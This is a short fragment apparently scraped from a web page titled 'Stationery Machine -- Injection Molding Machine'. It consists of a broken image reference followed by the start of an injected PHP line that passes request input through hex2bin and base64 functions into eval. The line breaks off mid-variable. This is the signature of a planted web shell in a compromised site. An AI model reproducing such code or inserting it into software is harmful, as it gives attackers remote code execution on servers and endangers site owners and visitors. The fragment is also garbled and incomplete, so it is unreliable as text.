 Stationery Machine -- Injection Molding Machine<?php eval(base64_decode(base64_encode(hex2bin($_R
